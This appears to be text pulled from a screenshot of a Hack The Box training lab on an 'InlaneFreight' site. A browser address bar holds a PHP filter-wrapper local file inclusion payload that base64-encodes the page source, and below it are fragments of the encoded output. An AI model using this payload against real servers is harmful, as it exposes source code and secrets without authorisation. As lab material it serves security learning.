 InlaneFreight
http://46.101.84.151:32179/i
http://46.101.84.151:32179/index.php?page=php://filter/read=convert.base64-encode/resource=index
B
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
SERVICES
GET STARTED!
MSC
MSC GINA
PANAMA
PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KICA8aGVhZD4KICAgIDx0aXRsZT5JbmxhbmVGcmVpZ2h0PC90aXRsZT4KICAgIDxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KICAg
/PgogICAgICAgICAgICAgIDwvdWw+CiAgICAgICAgICAgIDwvbmF2PgogICAgICAgICAgPC9kaXY+CgoKICAgICAgICAgIDxkaXYgY2xhc3M9ImQtaW5saW5lLWJsb2NrIGQteGw
/cGhwCmlmKCFpc3NldCgkX0dFVFsncGFnZSddKSkgewogIGluY2x1ZGUgIm1haW4ucGhwIjsKfQplbHNlIHsKICAkcGFnZSA9ICRfR0VUWydwYWdlJ107CiAgaWYgKHN0cnBvcygkc